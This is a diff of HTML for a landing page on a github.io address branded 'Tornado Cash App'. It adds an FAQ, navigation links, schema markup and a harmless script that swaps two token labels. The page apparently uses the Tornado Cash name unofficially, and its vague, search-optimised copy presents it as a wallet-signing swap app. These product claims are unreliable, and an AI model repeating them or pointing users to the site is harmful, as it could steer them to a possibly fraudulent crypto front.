+      <div class="sec-head">
+        <span class="eyebrow"><span class="dot"></span>FAQ</span>
+        <h2 class="h2">Tornado Cash questions</h2>
+      </div>
+      <div class="faq">
+        <div class="qa">
+          <h3><span class="qn">01</span>What is Tornado Cash?</h3>
+          <p>Tornado Cash is a non-custodial DeFi privacy name associated with smart-contract based crypto privacy and wallet-controlled activity. This app focuses that intent into a swap experience with live route review before signature.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">02</span>How does Tornado Cash privacy work?</h3>
+          <p>The underlying privacy concept is based on <a class="cite" href="https://z.cash/learn/what-are-zk-snarks/" rel="nofollow noopener noreferrer">zero-knowledge proofs</a>, which can prove a statement without revealing the underlying data. In this app, the practical focus is clear: review the asset path, cost, and wallet action before you sign.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">03</span>Which chains and assets are supported?</h3>
+          <p>ETH, BTC-style routes, wrapped assets, and EVM network context are presented in the app when available. See the full list on the <a href="supported-chains/">supported chains</a> page.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">04</span>How long does a swap take?</h3>
+          <p>Timing depends on the selected route, chain congestion, wallet confirmation, and settlement path. The app shows the current estimate before you confirm.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">05</span>What does Tornado Cash cost to use?</h3>
+          <p>Costs depend on route pricing and <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">network gas fees</a>. The live quote, route impact, and required wallet approvals are shown in the app before you sign.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="explore">
+      <div class="sec-head">
+        <span class="eyebrow"><span class="dot"></span>Learn more</span>
+        <h2 class="h2">Explore Tornado Cash</h2>
+      </div>
+      <div class="explore">
+        <a class="ex" href="how-it-works/">
+          <span class="et">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The wallet-first flow for choosing an asset, checking the route, and signing only after review.</p>
+        </a>
+        <a class="ex" href="security/">
+          <span class="et">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>How to read approvals, protect keys, review costs, and avoid unsafe wallet prompts.</p>
+        </a>
+        <a class="ex" href="supported-chains/">
+          <span class="et">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The networks and assets available for Tornado Cash routes inside the app.</p>
+        </a>
+      </div>
     </section>
   </main>
 
-  <footer class="footer">Tornado Cash App &mdash; 2026</footer>
+  <footer class="footer">
+    <div class="wrap">
+      
+      <p style="margin-top:6px"><b>Tornado Cash</b></p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://tornadocash-app.github.io/#website","url":"https://tornadocash-app.github.io/","name":"Tornado Cash"},
+    {"@type":"Organization","@id":"https://tornadocash-app.github.io/#org","name":"Tornado Cash","url":"https://tornadocash-app.github.io/","logo":"https://tornadocash-app.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Tornado Cash","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://tornadocash-app.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app for Tornado Cash swap routing, route review, supported assets, live costs, timing, and wallet safety checks."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Tornado Cash?","acceptedAnswer":{"@type":"Answer","text":"Tornado Cash is a non-custodial DeFi privacy name associated with smart-contract based crypto privacy and wallet-controlled activity. This app focuses that intent into a swap experience with live route review before signature."}},
+      {"@type":"Question","name":"How does Tornado Cash privacy work?","acceptedAnswer":{"@type":"Answer","text":"The underlying privacy concept is based on zero-knowledge proofs, which can prove a statement without revealing the underlying data. In this app, the practical focus is route, cost, and wallet review before signing."}},
+      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"ETH, BTC-style routes, wrapped assets, and EVM network context are presented in the app when available. See the full list on the supported chains page."}},
+      {"@type":"Question","name":"How long does a swap take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the selected route, chain congestion, wallet confirmation, and settlement path. The app shows the current estimate before you confirm."}},
+      {"@type":"Question","name":"What does Tornado Cash cost to use?","acceptedAnswer":{"@type":"Answer","text":"Costs depend on route pricing and network gas fees. The live quote, route impact, and required wallet approvals are shown in the app before you sign."}}
+    ]}
+  ]}
+  </script>
 
   <script>
-  (function () {
+  (function(){
     "use strict";
-    var button = document.querySelector("[data-switch]");
-    if (!button) return;
-
-    button.addEventListener("click", function () {
-      var chips = document.querySelectorAll(".chip");
-      if (chips.length < 2) return;
-      var first = chips[0].innerHTML;
-      chips[0].innerHTML = chips[1].innerHTML;
-      chips[1].innerHTML = first;
+    var b=document.querySelector("[data-switch]");
+    if(!b) return;
+    b.addEventListener("click",function(){
+      var t=document.querySelectorAll(".route .tok");
+      if(t.length<2) return;
+      var h=t[0].innerHTML; t[0].innerHTML=t[1].innerHTML; t[1].innerHTML=h;
     });
   }());
   </script>
 </body>
-</html>
+</html>
